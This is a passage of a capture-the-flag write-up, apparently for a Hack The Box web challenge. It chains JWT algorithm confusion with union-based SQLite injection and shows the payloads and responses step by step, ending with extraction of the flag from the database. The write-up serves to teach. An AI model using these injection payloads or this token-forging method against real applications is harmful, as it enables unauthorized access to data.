
Before moving on to the next step, let’s do a quick check and make sure that we can correctly sign a token.


Sending the request, we get a valid response back, which implies that our signature was accepted.
Step 3/4 – Create a malicious JWT with a modified payload and sign the token.
This step combines the steps 3 and 4:
- Step 3 – Create a malicious JWT with a modified payload and the alg header set to HS256.
- Step 4 – Sign the token with HS256, using the public key as the secret.
We will perform the last two steps continously, one after the other as we play around and modify our sql injection payload.
Our next course of action is to exploit the sql injection vulnerability we found in - helpers/DBHelper.js - and use it as our payload.
...
db.get(`SELECT * FROM users WHERE username = '${username}'`, (err, data) => {
                if (err) return rej(err);
                res(data);
            });
...
SQL INJECTION
Since we already know that the dababase we are interacting with is an SQLite database (sqlite3 requirement in - helpers/DBHelper.js - ), we can simply look for an SQLite Injection cheat sheet. This cheet-sheet) from PayloadsAllTheThings is one of the more common ones.
Our main goal here is to simply retrieve or leak some data - the flag in our case - from the database.
Moreover, we already know that we are querying the - users - table as a default, so our first order of business is to determine the number of rows and columns that we are presented with. Our default sql query looks like this:
`SELECT * FROM users WHERE username = '${username}'`
We can use the UNION operator to combine the results of two or more SELECT statements into a single result. This technique is called union-based SQL Injection. It is important to note, that every SELECT statement within UNION must have the same number of columns.
Since integer values are automatically converted to other types if need be, we use them to determine the returned number of columns.
We start out with 1 and increase our number until we find the correct number of columns.
// payload
...
"username": "username' union select 1'",
...
# http response
...
<body>
    <pre>
        Error: SQLITE_ERROR: SELECTs to the left and right of UNION do not have the same number of result columns
    </pre>
</body>
...
Adding an other column does not help either. But we get valid results when using three values and we get the second column of the second row displayed in the response.
// payload
...
"username": "username' union select 1,2,3'",
...
# http response
...
<div class="card-body">
    Welcome 2<br>
    This site is under development. <br>
    Please come back later.
</div>
...
So let’s play around with it a bit. First we display the sqlite version
// payload
...
"username": "username' union select 1, sqlite_version(),3'",
...
# http response
...
<div class="card-body">
    Welcome 3.30.1<br>
    This site is under development. <br>
    Please come back later.
</div>
...
and then to limit the number of rows returned by our SELECT statement, we use the LIMIT and OFFSET clauses to display the second row.
// payload
...
"username": "username' union select 1, 2, 3 limit 1 offset 1 --'",
...
# http response
...
<div class="card-body">
    Welcome username<br>
    This site is under development. <br>
    Please come back later.
</div>
...
We can list the tables by using the following technique:
SELECT tbl_name FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%'

Use limit X+1 offset X, to extract all tables.
Listing tables: LIMIT=1, OFFSET=0
// payload
...
"username": "username' union select 1, tbl_name, 3 from sqlite_master where type='table' and tbl_name not like 'sqlite_%' limit 1 offset 0 --'",
...
# http response
...
<div class="card-body">
    Welcome flag_storage<br>
    This site is under development. <br>
    Please come back later.
</div>
...
Listing tables: LIMIT=2, OFFSET=1
// payload
...
"username": "username' union select 1, tbl_name, 3 from sqlite_master where type='table' and tbl_name not like 'sqlite_%' limit 2 offset 1 --'",
...
# http response
...
<div class="card-body">
    Welcome users<br>
    This site is under development. <br>
    Please come back later.
</div>
...
Listing tables: LIMIT=3, OFFSET=2
// payload
...
"username": "username' union select 1, tbl_name, 3 from sqlite_master where type='table' and tbl_name not like 'sqlite_%' limit 3 offset 2 --'",
...
# http response
...
<div class="card-body">
    Welcome username<br>
    This site is under development. <br>
    Please come back later.
</div>
...
Listing tables: LIMIT=4, OFFSET=3
// payload
...
"username": "username' union select 1, tbl_name, 3 from sqlite_master where type='table' and tbl_name not like 'sqlite_%' limit 4 offset 3 --'",
...
# http response
...
user username' union select 1, tbl_name, 3 from sqlite_master where type='table' and tbl_name not like 'sqlite_%' limit 4 offset 3 --' doesn't exist in our database.
With that, we have the following ‘interesting’ tables on our hands:
- flag_storage
- users
- username
Our primary interest here lies with the flag_storage table, so we list it’s column’s:
// payload
...
"username": "username' union select 1, sql, 3 from sqlite_master where type!='meta' and sql not null and name='flag_storage' --'",
...
# http response
...
<div class="card-body">
Welcome CREATE TABLE "flag_storage" (
"id" INTEGER PRIMARY KEY AUTOINCREMENT,
"top_secret_flaag" TEXT
)<br>
This site is under development. <br>
Please come back later.
</div>
So we have two columns:
- id
- top_secret_flaag
GRABBING THE FLAG
All that’s left now is to grab the flag, so we query the - flag_storage - table’s - top_secret_flaag - column.
// payload
...
"username": "username' union select 1, top_secret_flaag, 3 from flag_storage --'",
...
# http response
...
<div class="card-body">
    Welcome HTB{<flag>}<br>
    This site is under development. <br>
    Please come back later.
</div>
Finally, we submit the flag and review the challenge before terminating the challenge box.